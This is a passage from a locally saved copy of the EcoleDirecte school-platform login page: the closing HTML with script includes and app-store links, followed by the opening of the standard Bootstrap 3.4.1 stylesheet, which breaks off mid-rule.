                                    </p><ul _ngcontent-mur-c63="" class="list-inline"><li _ngcontent-mur-c63=""><a _ngcontent-mur-c63="" href="https://play.google.com/store/apps/developer?id=Aplim" target="_blank"><img _ngcontent-mur-c63="" alt="Get it on Google Play" src="./EcoleDirecte_files/play-store.png"></a></li><li _ngcontent-mur-c63=""><a _ngcontent-mur-c63="" href="https://itunes.apple.com/fr/developer/aplim/id466797731" target="_blank"><img _ngcontent-mur-c63="" alt="Get it on AppStore" src="./EcoleDirecte_files/appstore.png"></a></li></ul></div></div></div></ed-login><!----></div></div></ng-component><!----><router-outlet _ngcontent-mur-c193="" name="auxiliaryModal"></router-outlet><!----></div><!----><!----><!----></app-root>
  <script src="./EcoleDirecte_files/runtime-es2017.d9e6e85818b74977effb.js.téléchargement" type="module"></script>
  <script src="./EcoleDirecte_files/runtime-es5.d9e6e85818b74977effb.js.téléchargement" nomodule="" defer=""></script>
  <script src="./EcoleDirecte_files/polyfills-es5.f277b23085d8433c3311.js.téléchargement" nomodule="" defer=""></script>
  <script src="./EcoleDirecte_files/polyfills-es2017.5eaa8754128450a95050.js.téléchargement" type="module"></script>
  <script src="./EcoleDirecte_files/scripts.8df4a51b420862266829.js.téléchargement" defer=""></script>
  <script src="./EcoleDirecte_files/main-es2017.e561836c0cc7131b10c7.js.téléchargement" type="module"></script>
  <script src="./EcoleDirecte_files/main-es5.e561836c0cc7131b10c7.js.téléchargement" nomodule="" defer=""></script>
<div style="position: absolute; left: -9999px; top: -9999px;"><div class="dhx_cal_container"><div class="dhx_cal_scale_placeholder">
  </div><div></div></div></div><div style="position: absolute; left: -9999px; top: -9999px;"><div class="dhx_cal_container"><div class="dhx_cal_scale_placeholder">
    </div><div></div></div></div>
  </body></html>
---- EcoleDirecte_files/styles.c353d857a48b74656786.css ----
@charset "UTF-8";/*!
 * Bootstrap v3.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:Glyphicons Halflings;src:url(glyphicons-halflings-regular.5be1347c682810f199c7.eot);src:url(glyphicons-halflings-regular.5be1347c682810f199c7.eot?#iefix) format("embedded-opentype"),url(glyphicons-halflings-regular.be810be3a3e14c682a25.woff2) format("woff2"),url(glyphicons-halflings-regular.82b1212e45a2bc35dd73.woff) format("woff"),url(glyphicons-halflings-regular.4692b9ec53fd5972caa2.ttf) format("truetype"),url(glyphicons-halflings-regular.060b2710bdbbe3dfe48b.svg#glyphicons_halflingsregular) format("svg")}.glyphicon{position:relative;top:1px;display:inline-block;font-family:Glyphicons Halflings;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before,.glyphicon-btc:before,.glyphicon-xbt:before{content:"\e227"}.glyphicon-jpy:before,.glyphicon-yen:before{content:"\00a5"}.glyphicon-rub:before,.glyphicon-ruble:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}:after,:before{box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:Helvetica Neue,Helvetica,Arial,sans-serif;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline{margin-left:-5px}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:"\2014 \00A0"}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:""}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:"\00A0 \2014"}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,Courier New,monospace}code{color:#c7254e;background-color:#f9f2f4;border-radius:4px}code,kbd{padding:2px 4px;font-size:90%}kbd{color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.row-no-gutters{margin-right:0;margin-left:0}.row-no-gutters [class*=col-]{padding-right:0;padding-left:0}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media 